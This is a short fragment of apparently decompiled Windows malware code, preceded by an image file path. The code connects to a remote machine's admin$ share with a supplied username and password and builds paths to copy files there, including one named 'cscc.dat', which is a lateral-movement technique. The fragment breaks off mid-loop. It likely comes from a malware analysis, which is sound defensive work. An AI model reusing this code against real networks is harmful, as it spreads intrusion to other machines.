 wsprintfW(&Name, L"\\\\%s\\admin$", lpMachineName);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
sub_100088D3(&v22);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", lpMachineName, &v22);
pszPath = 0;
v23 = 0;
wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", lpMachineName, &v22);
v4 = PathFindExtensionW(&pszPath);
if ( v4 )
*v4 = 0;
wsprintfW(&v23, L"\\\\%ws\\admin$\\%ws", lpMachineName, L"cscc.dat");
for ( hService = 0; ; hService = (SC_HANDLE)1 )
{
v14 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);